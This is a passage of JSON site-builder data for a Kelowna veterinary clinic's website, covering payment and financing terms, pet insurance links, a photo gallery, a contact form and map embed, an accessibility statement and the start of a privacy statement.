Options","fontColor":"Light","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5aSWHyvDokOUs8KFNfBkoz"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"#5D5D5D","colorBackground":"#5D5D5D","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":null,"subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Full payment is expected when services are rendered. In order to focus on our patients’ needs, customer service and minimizing costs, we do not bill. Half of the estimated cost of the procedure is required on all hospitalized cases (surgeries, medical cases and borders).","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"Spacer","space":"Small","name":"SPACER - Burtch Animal Hospital 1223 - Fucshia #BA1E50","background":{"__typename":"OverrideBackground","backgroundId":"#BA1E50","colorBackground":"#BA1E50","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"7AdOp84B1rgPh0PNOO1yj5"},"name":"60-40 PANEL - Burtch Animal Hospital 1223 - Payment Options","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5aSWHyvDokOUs8KFNfBkoz"}}]}},"variation":"Variation-A","headline":"What We Accept","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":"None","bottomPadding":"None","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We accept debit cards, credit cards (Visa, Mastercard), and cash. All cards must be signed by the owner of the card.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"When unexpected illness strikes a pet, unexpected expenses strike as well. If you are unable to pay, we offer Vet medical financing through a company called Medicard. It's a very fast process and you can either apply at our hospital or you can apply yourself online at:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"},{"data":{"uri":"http://www.carecredit.com/"},"content":[{"data":{},"marks":[],"value":"www.CareCredit.com","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"UDi4fUUlCBzVQkah2Lptp"},"name":"IMAGE CONTAINER - [60-40] MASTER - Payment Options","title":null,"altText":"Image of Visa, MasterCard, American Express, Discover card, and CareCredit logos","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - [60-40] MASTER - Payment Options","url":"https://images.ctfassets.net/rt5zmd3ipxai/g3EEnW4dfLijNMo7Pzgw8/9f25ef0762562388eaf5c3f0ca6b30ee/MicrosoftTeams-image.png","size":189684,"width":920,"height":580,"contentType":"image/png"},"mobileImage":null},"cta":null,"ctaSecond":null,"backgroundTheme":null,"overrideBackground":null},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"1FPlysFMMghYRv6liPBV2j"},"name":"60-40 PANEL - Burtch Animal Hospital 1223 - Insurance Options","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5aSWHyvDokOUs8KFNfBkoz"}}]}},"variation":"Variation-B","headline":"Insurance For Your Pets","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":"None","bottomPadding":"None","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We do not sell it but it's highly recommended! There are many options to choose from. To learn more, please visit the following pet insurance websites:","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"},{"data":{"uri":"https://www.trupanion.com"},"content":[{"data":{},"marks":[],"value":"www.trupanion.com","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"},{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"},{"data":{"uri":"http://www.petsecure.com/"},"content":[{"data":{},"marks":[],"value":"www.petsecure.com","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"list-item"}],"nodeType":"unordered-list"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3etSdJCp3jKk2zKXz9b5gJ"},"name":"IMAGE CONTAINER- MASTER- 60 40 - TRUPANION LOGO - TRANSPARENT","title":null,"altText":"Trupanion logo","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA- MASTER- 60 40 - TRUPANION LOGO - TRANSPARENT","url":"https://images.ctfassets.net/rt5zmd3ipxai/kRVjmR6RR4pJDLSBJwQQ4/2867e0a9acb3bf53976071e84a482e44/trupanion_master_6040.png","size":102981,"width":900,"height":600,"contentType":"image/png"},"mobileImage":null},"cta":null,"ctaSecond":null,"backgroundTheme":null,"overrideBackground":null}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"3OKqbiHqHCAHOWgBxD3u3C"},"url":"/gallery","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Our Animal Hospital","metaDescription":"Welcome to Burtch Animal Hospital! Take a virtual tour of our animal hospital and browse our facilities in Kelowna, BC.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"3jbQWQg6CsnVluwvJVrqtn"},"name":"SECONDARY HERO - Burtch Animal Hospital 1223 - Tour Our Hospital","title":"Tour Our Hospital","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"tpdax2VtCsbl3dwjOmxDb"},"name":"IMAGE CONTAINER - SECONDARY HERO - Burtch Animal Hospital 1223 - Spotted Dog Smiling At Camera","title":null,"altText":"Spotted dog with two different colored eyes smiling at camera","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - SECONDARY HERO - Burtch Animal Hospital 1223 - Spotted Dog Smiling At Camera","url":"https://images.ctfassets.net/rt5zmd3ipxai/6mJpQiAZznI0NopHKtNy8d/ebdc70b4e8d89b919d46604a4b4531bb/Secondary_Hero_-_Spotted_Dog_Smiling_-_Back_Up_-_Tour_Hospital.jpg","size":188888,"width":1600,"height":410,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - SECONDARY HERO MOBILE - Burtch Animal Hospital 1223 - Spotted Dog Smiling At Camera","url":"https://images.ctfassets.net/rt5zmd3ipxai/55h8Yjj5nbN44ucNOEr0HG/7e270dfdd1eaee2b61e4285bcee14bca/Secondary_Hero_Mobile_-_Spotted_Dog_Smiling_-_Back_Up_-_Tour_Hospital.jpg","size":195290,"width":750,"height":492,"contentType":"image/jpeg"}},"fontColor":"Dark","anchorLink":null},{"__typename":"Spacer","space":"Small","name":"SPACER - Burtch Animal Hospital 1223 - Fucshia #BA1E50","background":{"__typename":"OverrideBackground","backgroundId":"#BA1E50","colorBackground":"#BA1E50","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"Gallery","name":"GALLERY - Burtch Animal Hospital 1223","sectionHeadline":null,"fontColor":null,"cta":null,"bodyText":null,"overrideBackground":null,"tileCollection":{"__typename":"GalleryTileCollection","items":[{"__typename":"Image","sys":{"__typename":"Sys","id":"545VovDHywT0zd2Ksk2A8r"},"name":"IMAGE CONTAINER - Burtch Animal Hospital 1223 - Exterior Of Burtch Animal Hospital","title":" ","altText":"Outside view of Burtch Animal Hospital","imageCaption":" ","attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Burtch Animal Hospital 1223 - Exterior Of Burtch Animal Hospital","url":"https://images.ctfassets.net/rt5zmd3ipxai/519R2Jtt0Uq40RV9hMQLAi/4db1897d6ea5bc402193455c9fa6809c/Gallery_-_Exterior_of_Burtch.jpg","size":199773,"width":925,"height":900,"contentType":"image/jpeg"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"1e2P3O6mQhheGvmUsHgUgg"},"name":"IMAGE CONTAINER - Burtch Animal Hospital 1223 - Back Stock Available For Order","title":" ","altText":"Foods, medicines, and products for pets","imageCaption":" ","attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Burtch Animal Hospital 1223 - Back Stock Available For Order","url":"https://images.ctfassets.net/rt5zmd3ipxai/5RTY3lA7ixoc6lNqXnI3Jq/e7943232075a05cf424e4ae05d796677/Gallery_-_Back_Stock.jpg","size":200587,"width":925,"height":900,"contentType":"image/jpeg"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"779ITbA4xz2DznPCiW7iOn"},"name":"IMAGE CONTAINER - Burtch Animal Hospital 1223 - Exam Room 1","title":" ","altText":"Exam Room for Burtch Animal Hospital","imageCaption":" ","attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Burtch Animal Hospital 1223 - Exam Room","url":"https://images.ctfassets.net/rt5zmd3ipxai/44IeUH2N1sJ6i9R0NI4W0y/c86ddfa5163ad86d5068ccc4ae51fa2a/Exam_Room.jpg","size":74322,"width":1024,"height":682,"contentType":"image/jpeg"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"3KNhGcCAgMYtpjwAwgYe2h"},"name":"IMAGE CONTAINER - Burtch Animal Hospital 1223 - Exam Room 2","title":" ","altText":"Door to exam room","imageCaption":" ","attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Burtch Animal Hospital 1223 - Exam Room","url":"https://images.ctfassets.net/rt5zmd3ipxai/1t9OvsnF4e0yNRWltsEoFj/6a6bb26a25b92ebd3278c2d95e35c7b2/Gallery_-_Exam_Room.jpg","size":181271,"width":925,"height":900,"contentType":"image/jpeg"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"307zPp0pnaKme0ssQhM4vK"},"name":"IMAGE CONTAINER - Burtch Animal Hospital 1223 - Room For Examination","title":" ","altText":"Room where patients can be seen","imageCaption":" ","attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Burtch Animal Hospital 1223 - Room For Examination","url":"https://images.ctfassets.net/rt5zmd3ipxai/58CwGUipskY90w8I3i3VKS/605114f4f64bf7dbd477edf8dcb6e4b6/Gallery_-_Room_For_Examination.jpg","size":187269,"width":925,"height":900,"contentType":"image/jpeg"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"49iwpAa5z2kPr8WHKpzdBa"},"name":"IMAGE CONTAINER - Burtch Animal Hospital 1223 - Room For Doctor To See Patients","title":" ","altText":"Room with chair and examination table","imageCaption":" ","attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Burtch Animal Hospital 1223 - Room For Doctor To See Patients","url":"https://images.ctfassets.net/rt5zmd3ipxai/5syXvKDFWNLAm8t4D4tbG8/bfe3b8794691b914a491fdd46d14de71/Gallery_-_Room_For_Doctor.jpg","size":199799,"width":925,"height":900,"contentType":"image/jpeg"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"2Q2LY709F3W3SrLPYfaOSc"},"name":"IMAGE CONTAINER - Burtch Animal Hospital 1223 - View Into Exam Room","title":" ","altText":"View into an exam room with exam table","imageCaption":" ","attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Burtch Animal Hospital 1223 - View Into Exam Room","url":"https://images.ctfassets.net/rt5zmd3ipxai/7d4k8JDNyIgCVTTDk5Slez/d2820a61b7bfbc42ebd51c08f40a4de6/Gallery_-_View_Into_Exam_Room.jpg","size":191658,"width":925,"height":900,"contentType":"image/jpeg"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"5nDRNjZuEXX6BElGVWTvM6"},"name":"IMAGE CONTAINER - Burtch Animal Hospital 1223 - Exam Room With Table \u0026 Sink","title":" ","altText":"Exam room with table, sink and chart","imageCaption":" ","attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Burtch Animal Hospital 1223 - Exam Room With Table \u0026 Sink","url":"https://images.ctfassets.net/rt5zmd3ipxai/6IoDSYijsyo6CzdZfRsN4p/88d8b54a49f6ef9e8b1426d925657968/Gallery_-_Exam_Table_In_Room.jpg","size":177961,"width":925,"height":900,"contentType":"image/jpeg"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"7mTiviP2xDhAhMONffeh6Z"},"name":"IMAGE CONTAINER - Burtch Animal Hospital 1223 - Back Office Room W/ Supplies \u0026 Tech","title":" ","altText":"Back room with supplies and technology","imageCaption":" ","attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Burtch Animal Hospital 1223 - Back Office Room W/ Supplies \u0026 Tech","url":"https://images.ctfassets.net/rt5zmd3ipxai/2mXHO9lcGeOayEgzg6nI5g/3ecd426d8ddbf931c76326b6ee430d8f/Gallery_-_Back_Room.jpg","size":197884,"width":925,"height":900,"contentType":"image/jpeg"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"6uZCf1RIA9tWwN5Njx89sS"},"name":"IMAGE CONTAINER - Burtch Animal Hospital 1223 - Doctor Operating On Pet","title":" ","altText":"Doctor caring for pet on operating table","imageCaption":" ","attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Burtch Animal Hospital 1223 - Doctor Operating On Pet","url":"https://images.ctfassets.net/rt5zmd3ipxai/1SAgTZXZSRePfIeUHHQgnu/1f6ecb5cb368e48748a23ee864594393/Gallery_-_Doctor_Operating.jpg","size":200247,"width":925,"height":900,"contentType":"image/jpeg"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"5I16GLFwTY514PDsv6LQD5"},"name":"IMAGE CONTAINER - Burtch Animal Hospital 1223 - Staff Member Smiling At Cat","title":" ","altText":"Staff member holding and smiling at cat","imageCaption":" ","attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Burtch Animal Hospital 1223 - Staff Member Smiling At Cat","url":"https://images.ctfassets.net/rt5zmd3ipxai/5c6cZiQ9ZzLwrBX7Q7y5jL/b49c0381c2bb33f33ac2c4e89ac6dd4a/Gallery_-_Staff_Member_Holding_Cat.jpg","size":200899,"width":925,"height":900,"contentType":"image/jpeg"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"710YLBh75GKBNPJEWmQ29G"},"name":"IMAGE CONTAINER - Burtch Animal Hospital 1223 - Staff Member Caring For Patient On Table","title":" ","altText":"Staff member caring for a cat wrapped in a blanket","imageCaption":" ","attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Burtch Animal Hospital 1223 - Staff Member Caring For Patient On Table","url":"https://images.ctfassets.net/rt5zmd3ipxai/yUS7Xduv85w91QNFe7rzo/5970a84c135cc7f82166ecc4e8272588/Gallery_-_Staff_Caring_For_Pet_On_Table.jpg","size":201835,"width":925,"height":900,"contentType":"image/jpeg"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"5U2IakOSca6LNDRZVk9rJT"},"name":"IMAGE CONTAINER - Burtch Animal Hospital 1223 - OHS Award","title":" ","altText":"An award from the Okanagan Humane Society with the OHS logo and the text, \"Veterinary Hospital Award / Burtch Animal Hospital / Champions of Animal Care and Compassion / 2021\"","imageCaption":" ","attribution":" ","image":{"__typename":"Asset","title":"IMAGE - Burtch Animal Hospital 1223 - OHS Award","url":"https://images.ctfassets.net/rt5zmd3ipxai/387bWONdnwPmXxfh5jQbYV/1bad30bdb90c4815add64d5d78fe20f4/burtch_OHS_2-min.png","size":100272,"width":825,"height":509,"contentType":"image/png"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"1pI8HLGXkWFODCs1yd3358"},"name":"IMAGE CONTAINER - Burtch Animal Hospital 1223 - Border Collie (Dog)","title":" ","altText":"Border Collie (Dog)","imageCaption":" ","attribution":" ","image":{"__typename":"Asset","title":"IMAGE - Burtch Animal Hospital 1223 - Border Collie (Dog)","url":"https://images.ctfassets.net/rt5zmd3ipxai/7MHqjWUCBGLKoKvwwrE6sT/ebf7d8c0db952d9f3798beed0a1f5f58/Burtch_AH_2022-23.jpg","size":5443321,"width":4200,"height":2801,"contentType":"image/jpeg"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"6orWxAfy3pEmqmbb6w58bS"},"name":"IMAGE CONTAINER - Burtch Animal Hospital 1223 - Staff member kissing small brown dog","title":" ","altText":"Staff member kissing small brown dog","imageCaption":" ","attribution":" ","image":{"__typename":"Asset","title":"IMAGE - Burtch Animal Hospital 1223 - Staff member kissing small brown dog","url":"https://images.ctfassets.net/rt5zmd3ipxai/1GX4KabT5RVhTOjFgnz8fn/d79a7933b81d72f6a5f42cda2e0a5f6f/Burtch_AH_2022-25.jpg","size":5158688,"width":4200,"height":2801,"contentType":"image/jpeg"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"4MaH7pIgt2ltbcMpINngMQ"},"name":"IMAGE CONTAINER - Burtch Animal Hospital 1223 - Work Area","title":" ","altText":"Work Area","imageCaption":" ","attribution":" ","image":{"__typename":"Asset","title":"IMAGE - Burtch Animal Hospital 1223 - Work Area","url":"https://images.ctfassets.net/rt5zmd3ipxai/6POep3AYlUlxOvEplq0Jch/5d17a517e55b9585b6c2547603a76d3b/Burtch_AH_2022-29.jpg","size":6178214,"width":4200,"height":2801,"contentType":"image/jpeg"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"36db9Ugqgffs4qfgZKMJwd"},"name":"IMAGE CONTAINER - Burtch Animal Hospital 1223 - Hospital Sign","title":" ","altText":"Hospital Sign","imageCaption":" ","attribution":" ","image":{"__typename":"Asset","title":"IMAGE - Burtch Animal Hospital 1223 - Hospital Sign","url":"https://images.ctfassets.net/rt5zmd3ipxai/coCnKmczS7zr5Iu1nV7sc/2b54dfe75d3c5fcce484fb4f43077efa/Burtch_AH_2022-3.jpg","size":5885115,"width":4200,"height":2801,"contentType":"image/jpeg"},"mobileImage":null},{"__typename":"Image","sys":{"__typename":"Sys","id":"5b8jU9tLU1ciJshI7j0fLf"},"name":"IMAGE CONTAINER - Burtch Animal Hospital 1223 - Brown Dog on a Leash","title":" ","altText":"Brown Dog on a Leash","imageCaption":" ","attribution":" ","image":{"__typename":"Asset","title":"IMAGE - Burtch Animal Hospital 1223 - Brown Dog on a Leash","url":"https://images.ctfassets.net/rt5zmd3ipxai/1lzDm4r1dQOq8HzSXnsX1H/0c9c0b5f83c47b10939f0b07f54ade22/Burtch_AH_2022-33.jpg","size":6545364,"width":4200,"height":2801,"contentType":"image/jpeg"},"mobileImage":null}]},"videoTileCollection":{"__typename":"GalleryVideoTileCollection","items":[]}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6rNlqJE1KN5t1BriKH3liQ"},"url":"/contact-us","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Contact Our Kelowna Animal Hospital ","metaDescription":"If you have any questions for our compassionate veterinarians at Burtch Animal Hospital, contact us today.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"SecondaryHero","ntExperiencesCollection":{"__typename":"SecondaryHeroNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"6UuQJAKrzRkvT4QvI5TH6s"},"name":"SECONDARY HERO - Burtch Animal Hospital 1223 - Contact Us","title":"Contact Us","backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"6KMvK56RiA9wYMueKQCEC8"},"name":"IMAGE CONTAINER - SECONDARY HERO - Burtch Animal Hospital 1223 - Chihuahua Being Held","title":null,"altText":"Chihuahua with pink collar being held","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - SECONDARY HERO - Burtch Animal Hospital 1223 - Chihuahua Being Held","url":"https://images.ctfassets.net/rt5zmd3ipxai/7D8zywLtw3doQDepM6ao4i/ef634922f1d055f6eba26f6200d3fcc6/Secondary_Hero_-_Back_Up_-_Contact_Us.jpg","size":185190,"width":1600,"height":410,"contentType":"image/jpeg"},"mobileImage":{"__typename":"Asset","title":"IMAGE - SECONDARY HERO MOBILE - Burtch Animal Hospital 1223 - Chihuahua Being Held","url":"https://images.ctfassets.net/rt5zmd3ipxai/1SUYGfXkGXFKRRUH7tfWFs/459c7c7cec1c62e65dca1e9bbcb491ef/Secondary_Hero_Mobile_-_Back_Up_-_Contact_Us.jpg","size":170157,"width":750,"height":492,"contentType":"image/jpeg"}},"fontColor":"Dark","anchorLink":null},{"__typename":"Spacer","space":"Small","name":"SPACER - Burtch Animal Hospital 1223 - Fucshia #BA1E50","background":{"__typename":"OverrideBackground","backgroundId":"#BA1E50","colorBackground":"#BA1E50","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"Mailchimp","name":"JOTFORM - Burtch Animal Hospital 1223 - Contact Us","embedCode":"\u003cscript type=\"text/javascript\" src=\"https://nva.jotform.com/jsform/230225105925952\"\u003e\u003c/script\u003e","jotFormLink":"https://nva.jotform.com/230225105925952"},{"__typename":"Spacer","space":"Small","name":"SPACER - Burtch Animal Hospital 1223 - Gloomy Gray #5D5D5D","background":{"__typename":"OverrideBackground","backgroundId":"#5D5D5D","colorBackground":"#5D5D5D","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"LocationInformationBlade","name":"LOCATION INFORMATION BLADE - Burtch Animal Hospital 1223","snazzyMapsIframe":"\u003ciframe src=\"https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2570.923061123282!2d-119.46951260761341!3d49.88147142152593!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x537d8cad1675f175%3A0x9e58bb5d979846fd!2sBurtch%20Animal%20Hospital!5e0!3m2!1sen!2sus!4v1674082326655!5m2!1sen!2sus\" width=\"600\" height=\"450\" style=\"border:0;\" allowfullscreen=\"\" loading=\"lazy\" referrerpolicy=\"no-referrer-when-downgrade\"\u003e\u003c/iframe\u003e","showFloatingAddressBox":false,"variation":"Variation-A","extendedHoursLabel":null,"mainHoursLabel":null,"cta":null,"map":{"__typename":"Image","sys":{"__typename":"Sys","id":"1eRyuN1HgmuE4gsXV9jfhW"},"name":"IMAGE CONTAINER - Burtch Animal Hospital 1223 - Map of Burtch Animal Hospital Location","title":null,"altText":"Photo of map location for Burtch Animal Hospital","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Burtch Animal Hospital 1223 - Map of Burtch Animal Hospital Location","url":"https://images.ctfassets.net/rt5zmd3ipxai/5bo0R4kL6MHMCUxLBzCcj2/6f2130e992f4b52b903cb1e338f86610/Burtch_Animal_Hospital_Map.png","size":301129,"width":1001,"height":636,"contentType":"image/png"},"mobileImage":null},"peackingImage":null,"anchorLink":null,"locationContainer":{"__typename":"LocationContainer","yextIds":["7049"]}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"6AJRo6WMI5nUWXoOsiAi0"},"url":"/accessibility","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Accessibility","metaDescription":"This is our website Accessibility information. Please read and familiarize yourself to help better inform you about our website.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"FZqZMs82z4SgGLedhszbB"},"name":"SITE-0_Master Accessibility","topPadding":"Default","bottomPadding":"Default","categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Accessibility Statement","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Website Accessibility","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We strive to provide an excellent online experience for all visitors to our website. We believe all of our visitors should be able to easily navigate our website, regardless of whether the visitor has a need for assistive technologies like screen readers, magnifiers, voice recognition software or switch technology. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"To ensure access, we are committed to maintaining compliance with ","marks":[],"data":{}},{"nodeType":"text","value":"current","marks":[{"type":"italic"},{"type":"bold"}],"data":{}},{"nodeType":"text","value":" Website Content Accessibility Guidelines (WCAG)","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The WCAG are recognized and acknowledged as the international standard measure of success. Our site is designed and developed with these guidelines in mind.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Questions or concerns about the accessibility features of our site should be directed to ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"mailto: website-accessibility@nva.com"},"content":[{"nodeType":"text","value":"website-accessibility@nva.com","marks":[],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We regularly test our website to ensure we meet or exceed the standard and that it is usable by guests who use assistive technology.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"NVA has engaged ADA Site Compliance (“ADASC”) as a third-party accessibility partner and has performed auditing of this website. The auditing, included among other things: (i) an analysis of the current structure of the content; (ii) an audit of the accessibility of the content; and (iii) reporting seeking to ensure this website is directly accessible to as many people as possible, and capable of being represented in different forms to match different peoples' sensory, physical and cognitive abilities.","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"S1JKzDWyQVQTwTbFFk5oY"},"url":"/privacy-policy","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Privacy Policy","metaDescription":"Please take the time and familiarize yourself with our Privacy Policy. This should help better inform you about our website.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"1mrbOimHiqxhqR62J96FQ3"},"name":"RICH TEXT BLOB - Privacy Policy USA","topPadding":"Default","bottomPadding":"Default","categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Privacy Statement USA","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Last Updated: June 1, 2024","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"National Veterinary Associates (“NVA”) respects your privacy and is committed to protecting your personal information. This Privacy Statement provides you with information about how we collect, use, and share personal information at NVA through our websites, products, mobile applications, or other sites that display this Privacy Statement (the “Sites”).  This Privacy Statement also applies to data gathered from you in person and at any of our pet resorts, veterinary hospitals, or clinics (also, the “Sites”) and when you apply for a job at NVA. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"When exercising any of your privacy rights, please note that your state's privacy laws may have different requirements than those contained within this Privacy Statement, which may impact NVA's handling of your personal information.","marks":[],"data":{}},{"nodeType":"text","value":"\r\n","marks":[],"data":{}}]}]},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}},{"__typename":"AccordionBlade","sys":{"__typename":"Sys","id":"4g19eWljOfnSfyylpD35pc"},"name":"ACCORDION BLADE - Privacy Policy 